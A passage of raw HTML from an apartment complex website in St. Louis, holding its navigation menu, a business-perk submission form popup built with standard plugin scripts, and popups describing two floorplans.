					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p>&copy; 2026 SOHO Apartments St. Louis. ––  All Rights Reserved.</p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="true">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://soho-lux.com/apply-now/">Apply Now</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://soho-lux.com/book-a-unit/">Book A Unit</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container" role="navigation">
						<ul class="menu">
							<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://soho-lux.com/amenities/">Amenities</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://soho-lux.com/floorplans/">Apartments</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://soho-lux.com/neighborhood/">Neighborhood</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="https://soho-lux.com/gallery/">Gallery</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://soho-lux.com/services/">Services</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://soho-lux.com/perks/">Perks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://soho-lux.com/contact-us/">Contact Us</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://soho-lux.com/virtual-tour/">Virtual Tour</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://soho-lux.com/apply-now/">Apply Now</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://soho-lux.com/book-a-unit/">Book A Unit</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2944"><a href="https://soho-lux.com/product/make-a-payment/">Make A Payment</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://soho-lux.com/schedule-a-tour/">Schedule A Tour</a></li>
<li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://soho-lux.com/events/">Events</a></li>

						</ul>

												
					</div>

					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-twitter"></i> </a></div><div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-facebook"></i> </a></div><div class="custom_social_group"><a target=&quot;_blank&quot; href=""><i class="fa fa-instagram"></i> </a></div><div class="custom_social_group"><a  href="tel:3145903051"><i class="fa fa-phone"></i> </a></div><div class="custom_social_group"><a  href="mailto:leasing@hudson-lux.com"><i class="fa fa-envelope"></i> </a></div></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-3433" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3433,&quot;slug&quot;:&quot;perk&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3433&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;,&quot;form&quot;:&quot;gravityforms_4&quot;,&quot;only_in_popup&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3433&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3433" class="pum-container popmake theme-619 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118624ed2c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style=" color: #000000;" class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-2-percent inherit_tablet inherit_phone " data-cfc="true"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/events/today/#gf_4' data-formid='4' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":true,"openpopup_id":3433}' />
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_1'>Store Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_4_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_4_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Perk<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_4_3' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_4_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_4'>Owner or Manager Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_4_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_4_8" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_8'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_8' id='input_4_8' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_4_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_9'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_4_9' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_4_10" class="gfield gfield--type-fileupload gfield--input-type-fileupload gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_10'>Upload Your Logo</label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='2097152' /><input name='input_10' id='input_4_10' type='file' class='large' aria-describedby="gfield_upload_rules_4_10" onchange='javascript:gformValidateFileSize( this, 2097152 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_4_10'>Max. file size: 2 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_4_10'></div> </div></div><div id="field_4_11" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_11'>CAPTCHA</label><div id='input_4_11' class='ginput_container ginput_recaptcha' data-sitekey='6LfeugkrAAAAANa_bqGFSS0ImbYIi5UCAon9K_A_'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d1d14f08f2e4a91604896f16f2022cfd' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsIjRlZjNkNzc2YmZhNmFhODIxZDU1MWQxMjNjOTM3NTY2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-2755" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2755"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2755,&quot;slug&quot;:&quot;wallen-2&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#wallen\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2755" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2755" class="pum-title popmake-title">
				wallen			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186251745"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>wallen</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>656 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2.png" alt="apartments in st louis mo soho A1-2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1-2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2753" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2753"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2753,&quot;slug&quot;:&quot;floyd&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#floyd\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2753" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2753" class="pum-title popmake-title">
				floyd			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186252db9"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>floyd</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>2 BEDROOM</strong><br />
<strong>2 BATHROOM</strong><br />
<strong>1158 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s.png" alt="apartments in st louis mo soho B2s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2751" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2751"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
